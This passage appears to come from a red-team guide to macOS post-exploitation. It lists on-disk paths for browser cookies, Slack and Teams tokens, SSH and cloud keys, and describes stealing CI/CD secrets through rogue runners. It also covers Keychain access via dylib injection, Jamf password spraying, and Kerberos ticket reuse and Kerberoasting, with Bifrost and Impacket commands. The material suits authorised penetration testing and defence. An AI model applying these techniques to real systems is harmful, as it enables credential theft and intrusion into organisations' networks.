Unprotected Credentials
There are valuable credentials that may be accessible on disk, in plaintext. For example:
- Browser cookies for Chrome or Firefox
~/Library/Application Support/Google/Chrome/Default~/Library/Application Support/Firefox/Profiles/[Random ID].default-release/cookies.sqlite
- Slack session token (I’ve had mixed success reusing these, I don’t know why yet)
~/Library/Application Support/Microsoft/Slack/Cookies~/Library/Application Support/Microsoft/Slack/Local Storage/leveldb
- Teams session token (I’ve had mixed success reusing these, I don’t know why yet)
~/Library/Application Support/Microsoft/Teams/Cookies~/Library/Application Support/Microsoft/Teams/Local Storage/leveldb
- SSH keys
~/.ssh
- Cloud access/secret keys
~/.aws~/.Azure~/.config/gloud/
If there are code repositories accessible by your account, look for plaintext secrets using TruffleHog In addition, check in the settings for each repo to see if you can view CI/CD environment vairables. These often contain database credentials, API keys, etc. If you can get a registration token to register new runners, use this to create a new runner that builds the app. This can be used to steal source code and any environment variables used by the pipeline. More details here and here.
Similarly, you may be able to find renner tokens in the metadata of cloud resources. Popular IaaC templates like terraform-aws-gitlab-runner store runner registration tokens in EC2 user data. See AWS Recon & Exploitation from Mike Felch for more ideas.
Keychain Access
Keychain Access is Apple’s recommended method of storing sensitive data. It is comparable to DPAPI on Windows. Applications can store data in the default Keychain database without handling encryption themselves, reducing the chance of vulnerability.
The Keychain API verifies the code signature of any application that attempts to read secrets – owning a user session is not enough! Access can be achieved by injecting into a pemitted application. For more information, see Dylib Injection.
Jamf Password Spraying
Jamf is the the most common MDM solution for macOS - even Apple uses it! You can check whether your test device has Jamf in Settings under Profiles. Additionally, there should be a Jamf binary at /usr/local/jamf/jamf. Looking in settings has the added benefit of displaying the server URL (e.g., company.jamfcloud.com).
 If the server is public, JamfSniper.py can be used to perform password spraying.
If the server is public, JamfSniper.py can be used to perform password spraying.
Kerberos Authentication
You can check to see whether Kerberos authentication is used with the klist command. If used, you should see at least one ticket for your user account.

You can use any existing tickets to access SMB shares in the environmont, without knowing the user’s password.
mount -t smbfs "//computer/share" /local/pathWith a tool like Bifrost, we can even Kerberoast without knowing the user’s password.
# Get the kirbi-formatted TGT(s) from the host
bifrost -action dump -source tickets
# Request a service ticket for offline cracking
bifrost -action asktgs -service <SPN> -kerberoast true -ticket <BASE64 ENCODED TGT>The first command will output a base64-encoded TGT in the .kirbi format tha Rubeus uses. You can convert it to a ccache file for use with Impacket using Impacket’s ticketConverter.py:
# Decode the TGT and save to disk
echo -n "<BASE64 ENCODED TGT>" | base64 -d > tgt.kirbi
# Convert the .kirbi to a .ccache
ticketConverter.py tgt.kirbi tgt.ccache